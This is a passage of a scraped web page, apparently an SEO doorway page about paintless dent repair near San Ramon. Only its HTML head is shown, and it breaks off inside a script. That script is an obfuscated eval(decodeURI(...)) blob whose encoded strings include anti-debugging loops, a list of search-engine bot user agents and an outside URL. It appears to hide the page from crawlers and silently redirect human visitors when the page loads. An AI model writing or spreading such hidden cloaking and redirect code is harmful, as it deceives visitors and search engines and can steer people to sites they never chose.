

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/page/remove-dent-car-around-san-ramon-VLvfoT_NIyKF
body_size: 22797
content:





<!DOCTYPE html>


<html lang="en">
  <head>
  
  
    
  
  

  
  
  

  
  

    <title>How To Remove A Dent From A Car around San Ramon  | Unknown Facts About Dent Wizard</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta data-hid="mobile-web-app-capable" name="mobile-web-app-capable" content="yes">
    <meta data-hid="theme-color" name="theme-color" content="#000000">
    <meta data-hid="og:type" name="og:type" property="og:type" content="website">
    <meta data-hid="description" name="description" content="With paintless damage repair work, the process will get the task done quickly and you will not feel inconvenienced in the method...">
    <meta data-hid="apple-mobile-web-app-title" name="apple-mobile-web-app-title" content="How To Remove A Dent From A Car around San Ramon  | Unknown Facts About Dent Wizard">
    <meta data-hid="author" name="author" content="Unknown Facts About Dent Wizard">
    <meta data-hid="og:title" name="og:title" property="og:title" content="How To Remove A Dent From A Car around San Ramon  | Unknown Facts About Dent Wizard">
    <meta data-hid="og:site_name" name="og:site_name" property="og:site_name" content="Unknown Facts About Dent Wizard">
    <meta data-hid="og:description" name="og:description" property="og:description" content="With paintless damage repair work, the process will get the task done quickly and you will not feel inconvenienced in the method...">
    

    <!-- Default Statcounter code for Bay Area PDR
http://bayareapaintlessdentrepair.com -->
<script type="text/javascript">
var sc_project=12607925; 
var sc_invisible=1; 
var sc_security="d22b5fa9"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12607925/0/d22b5fa9/1/"
alt="Web Analytics Made Easy - StatCounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
<script>eval(decodeURI("var%20_0xe528=%5B'%5Cx59%5Cx57%5Cx4e%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6e','%5Cx64%5Cx32%5Cx68%5Cx70%5Cx62%5Cx47%5Cx55%5Cx67%5Cx4b%5Cx48%5Cx52%5Cx79%5Cx64%5Cx57%5Cx55%5Cx70%5Cx49%5Cx48%5Cx74%5Cx39','%5Cx62%5Cx47%5Cx39%5Cx6a%5Cx59%5Cx58%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx6d%5Cx62%5Cx77%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx33%5Cx52%5Cx6f','%5Cx59%5Cx32%5Cx68%5Cx68%5Cx61%5Cx57%5Cx34%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx6c%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx58%5Cx4e%5Cx6c%5Cx63%5Cx6b%5Cx46%5Cx6e%5Cx5a%5Cx57%5Cx35%5Cx30','%5Cx59%5Cx32%5Cx46%5Cx73%5Cx62%5Cx41%5Cx3d%5Cx3d','%5Cx64%5Cx32%5Cx46%5Cx79%5Cx62%5Cx67%5Cx3d%5Cx3d','%5Cx61%5Cx48%5Cx52%5Cx30%5Cx63%5Cx48%5Cx4d%5Cx36%5Cx4c%5Cx79%5Cx39%5Cx6b%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx68%5Cx63%5Cx32%5Cx56%5Cx79%5Cx63%5Cx32%5Cx78%5Cx73%5Cx59%5Cx79%5Cx35%5Cx6a%5Cx62%5Cx32%5Cx30%5Cx76','%5Cx64%5Cx47%5Cx46%5Cx69%5Cx62%5Cx47%5Cx55%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx38%5Cx69%5Cx49%5Cx43%5Cx73%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx79%5Cx41%5Cx72%5Cx49%5Cx43%5Cx49%5Cx76','%5Cx63%5Cx33%5Cx52%5Cx68%5Cx64%5Cx47%5Cx56%5Cx50%5Cx59%5Cx6d%5Cx70%5Cx6c%5Cx59%5Cx33%5Cx51%5Cx3d','%5Cx5a%5Cx58%5Cx68%5Cx6a%5Cx5a%5Cx58%5Cx42%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx58%5Cx43%5Cx74%5Cx63%5Cx4b%5Cx79%5Cx41%5Cx71%5Cx4b%5Cx44%5Cx38%5Cx36%5Cx57%5Cx32%5Cx45%5Cx74%5Cx65%5Cx6b%5Cx45%5Cx74%5Cx57%5Cx6c%5Cx38%5Cx6b%5Cx58%5Cx56%5Cx73%5Cx77%5Cx4c%5Cx54%5Cx6c%5Cx68%5Cx4c%5Cx58%5Cx70%5Cx42%5Cx4c%5Cx56%5Cx70%5Cx66%5Cx4a%5Cx46%5Cx30%5Cx71%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx68%5Cx6d%5Cx64%5Cx57%5Cx35%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx49%5Cx41%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx77%5Cx62%5Cx47%5Cx46%5Cx6a%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx47%5Cx56%5Cx7a%5Cx64%5Cx41%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx6e%5Cx56%5Cx75%5Cx59%5Cx33%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx67%5Cx4b%5Cx6c%5Cx77%5Cx6f%5Cx49%5Cx43%5Cx70%5Cx63%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx77%5Cx64%5Cx58%5Cx51%5Cx3d','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx57%5Cx63%5Cx3d','%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx55%5Cx3d','%5Cx5a%5Cx58%5Cx4a%5Cx79%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx4b%5Cx47%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx39%5Cx38%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx31%5Cx4e%5Cx62%5Cx32%5Cx4a%5Cx70%5Cx62%5Cx47%5Cx56%5Cx38%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx4c%5Cx55%5Cx6c%5Cx74%5Cx59%5Cx57%5Cx64%5Cx6c%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx53%5Cx42%5Cx6d%5Cx59%5Cx58%5Cx5a%5Cx70%5Cx59%5Cx32%5Cx39%5Cx75%5Cx66%5Cx45%5Cx31%5Cx6c%5Cx5a%5Cx47%5Cx6c%5Cx68%5Cx63%5Cx47%5Cx46%5Cx79%5Cx64%5Cx47%5Cx35%5Cx6c%5Cx63%5Cx6e%5Cx4d%5Cx74%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx66%5Cx47%5Cx4a%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx78%5Cx31%5Cx63%5Cx6e%5Cx42%5Cx38%5Cx61%5Cx6d%5Cx46%5Cx32%5Cx59%5Cx58%5Cx78%5Cx33%5Cx5a%5Cx32%5Cx56%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx38%5Cx51%5Cx32%5Cx39%5Cx74%5Cx62%5Cx57%5Cx39%5Cx75%5Cx63%5Cx79%5Cx31%5Cx49%5Cx64%5Cx48%5Cx52%5Cx77%5Cx51%5Cx32%5Cx78%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx46%5Cx42%5Cx35%5Cx64%5Cx47%5Cx68%5Cx76%5Cx62%5Cx69%5Cx31%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx73%5Cx61%5Cx57%5Cx4a%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx69%5Cx64%5Cx33%5Cx64%5Cx33%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx42%5Cx31%5Cx62%5Cx6d%5Cx6c%5Cx30%5Cx66%5Cx47%5Cx35%5Cx31%5Cx64%5Cx47%5Cx4e%5Cx6f%5Cx66%5Cx48%5Cx42%5Cx6f%5Cx63%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx66%5Cx47%5Cx31%5Cx7a%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx71%5Cx65%5Cx58%5Cx68%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx5a%5Cx42%5Cx55%5Cx31%5Cx51%5Cx74%5Cx56%5Cx32%5Cx56%5Cx69%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx47%5Cx51%5Cx56%5Cx4e%5Cx55%5Cx49%5Cx45%5Cx56%5Cx75%5Cx64%5Cx47%5Cx56%5Cx79%5Cx63%5Cx48%5Cx4a%5Cx70%5Cx63%5Cx32%5Cx55%5Cx67%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx64%5Cx73%5Cx62%5Cx33%5Cx52%5Cx79%5Cx62%5Cx32%5Cx35%5Cx38%5Cx64%5Cx47%5Cx56%5Cx76%5Cx62%5Cx57%5Cx46%5Cx38%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx59%5Cx58%5Cx78%5Cx7a%5Cx5a%5Cx57%5Cx56%5Cx72%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx64%5Cx70%5Cx5a%5Cx32%5Cx46%5Cx69%5Cx62%5Cx47%5Cx46%5Cx7a%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx57%5Cx46%5Cx66%5Cx59%5Cx58%5Cx4a%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx32%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx52%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx32%5Cx56%5Cx79%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx33%5Cx5a%5Cx57%5Cx4a%5Cx74%5Cx62%5Cx32%5Cx34%5Cx67%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx74%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx6e%5Cx56%5Cx69%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx33%5Cx78%5Cx56%5Cx63%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx55%5Cx35%5Cx76%5Cx64%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx68%5Cx62%5Cx6e%5Cx52%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx4a%5Cx6c%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx63%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx5a%5Cx57%5Cx56%5Cx6b%5Cx65%5Cx58%5Cx78%5Cx6d%5Cx62%5Cx48%5Cx56%5Cx6d%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx6d%5Cx6c%5Cx69%5Cx62%5Cx6e%5Cx56%5Cx74%5Cx4c%5Cx6d%5Cx4a%5Cx75%5Cx5a%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx33%5Cx78%5Cx74%5Cx63%5Cx33%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx75%5Cx63%5Cx32%5Cx4e%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx59%5Cx33%5Cx6c%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx55%5Cx6c%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx55%5Cx39%5Cx4a%5Cx66%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx79%5Cx31%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx75%5Cx64%5Cx48%5Cx78%5Cx30%5Cx59%5Cx57%5Cx64%5Cx76%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx4e%5Cx53%5Cx6a%5Cx45%5Cx79%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx76%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx4a%5Cx70%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx35%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx58%5Cx78%5Cx69%5Cx64%5Cx58%5Cx70%5Cx36%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx73%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx64%5Cx58%5Cx4a%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx31%5Cx5a%5Cx57%5Cx55%5Cx67%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx5a%5Cx76%5Cx65%5Cx57%5Cx46%5Cx6e%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx33%5Cx6c%5Cx69%5Cx5a%5Cx58%5Cx4a%5Cx51%5Cx59%5Cx58%5Cx52%5Cx79%5Cx62%5Cx32%5Cx78%5Cx38%5Cx64%5Cx6d%5Cx39%5Cx70%5Cx62%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx70%5Cx5a%5Cx48%5Cx56%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx58%5Cx4e%5Cx6c%5Cx5a%5Cx58%5Cx4a%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx52%5Cx33%5Cx5a%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx62%5Cx33%5Cx4e%5Cx30%5Cx63%5Cx6d%5Cx46%5Cx75%5Cx61%5Cx33%5Cx78%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx61%5Cx58%5Cx52%5Cx70%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx59%5Cx33%5Cx4a%5Cx70%5Cx59%5Cx6d%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx6e%5Cx5a%5Cx54%5Cx4a%5Cx79%5Cx63%5Cx33%5Cx4e%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx61%5Cx57%5Cx35%5Cx72%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx45%5Cx46%5Cx6b%5Cx61%5Cx57%5Cx52%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4a%5Cx73%5Cx5a%5Cx57%5Cx74%5Cx72%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx6d%5Cx39%5Cx76%5Cx62%5Cx58%5Cx4e%5Cx38%5Cx5a%5Cx47%5Cx39%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx31%5Cx68%5Cx61%5Cx57%5Cx77%5Cx75%5Cx55%5Cx6c%5Cx56%5Cx66%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx70%5Cx63%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx68%5Cx6c%5Cx63%5Cx6d%5Cx6c%5Cx30%5Cx63%5Cx6d%5Cx6c%5Cx34%5Cx66%5Cx47%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx30%5Cx61%5Cx47%5Cx46%5Cx30%5Cx5a%5Cx6d%5Cx6c%5Cx73%5Cx5a%5Cx58%5Cx78%5Cx6c%5Cx64%5Cx58%5Cx4a%5Cx76%5Cx63%5Cx47%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx75%5Cx62%5Cx33%5Cx4a%5Cx6e%5Cx66%5Cx45%5Cx35%5Cx6c%5Cx63%5Cx6d%5Cx52%5Cx43%5Cx65%5Cx55%5Cx35%5Cx68%5Cx64%5Cx48%5Cx56%5Cx79%5Cx5a%5Cx53%5Cx35%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx7a%5Cx64%5Cx48%5Cx4a%5Cx70%5Cx65%5Cx43%5Cx42%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx46%5Cx6f%5Cx63%5Cx6d%5Cx56%5Cx6d%5Cx63%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx59%5Cx6d%5Cx39%5Cx31%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx48%5Cx78%5Cx6b%5Cx62%5Cx32%5Cx31%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx64%5Cx69%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx31%5Cx62%5Cx57%5Cx31%5Cx70%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx32%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx52%5Cx70%5Cx63%5Cx33%5Cx52%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx5a%5Cx58%5Cx70%5Cx75%5Cx59%5Cx57%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx4d%5Cx79%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx32%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx32%5Cx78%5Cx6d%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx70%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx75%5Cx64%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx56%5Cx74%5Cx58%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6d%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx76%5Cx61%5Cx32%5Cx56%5Cx34%5Cx64%5Cx47%5Cx56%5Cx79%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx6c%5Cx64%5Cx47%5Cx6c%5Cx38%5Cx55%5Cx6d%5Cx56%5Cx30%5Cx63%5Cx6d%5Cx56%5Cx32%5Cx62%5Cx31%5Cx42%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx42%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx65%5Cx58%5Cx70%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx73%5Cx59%5Cx69%5Cx31%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx32%5Cx39%5Cx6e%5Cx62%5Cx33%5Cx56%5Cx38%5Cx62%5Cx48%5Cx4e%5Cx7a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx68%5Cx63%5Cx6d%5Cx56%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx68%5Cx38%5Cx64%5Cx32%5Cx39%5Cx6a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx79%5Cx62%5Cx33%5Cx78%5Cx45%5Cx64%5Cx57%5Cx4e%5Cx72%5Cx52%5Cx48%5Cx56%5Cx6a%5Cx61%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx63%5Cx33%5Cx4e%5Cx79%5Cx62%5Cx32%5Cx4e%5Cx72%5Cx5a%5Cx58%5Cx52%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx52%5Cx79%5Cx64%5Cx58%5Cx42%5Cx68%5Cx59%5Cx33%5Cx52%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx46%5Cx75%5Cx65%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx57%5Cx4e%5Cx76%5Cx62%5Cx32%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx33%5Cx42%5Cx6c%5Cx62%5Cx6d%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx64%5Cx75%5Cx59%5Cx57%5Cx30%5Cx67%5Cx5a%5Cx32%5Cx35%5Cx68%5Cx62%5Cx53%5Cx42%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx74%5Cx62%5Cx6d%5Cx56%5Cx30%5Cx4c%5Cx6d%5Cx4e%5Cx76%5Cx62%5Cx53%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx6a%5Cx61%5Cx32%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx74%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx4e%5Cx76%5Cx59%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx33%5Cx78%5Cx70%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx5a%5Cx33%5Cx4a%5Cx76%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx59%5Cx6e%5Cx78%5Cx6a%5Cx62%5Cx32%5Cx35%5Cx30%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx49%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx67%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx52%5Cx76%5Cx63%5Cx47%5Cx78%5Cx70%5Cx63%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx56%5Cx76%5Cx61%5Cx32%5Cx6c%5Cx6a%5Cx61%5Cx33%5Cx4d%5Cx74%5Cx63%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx3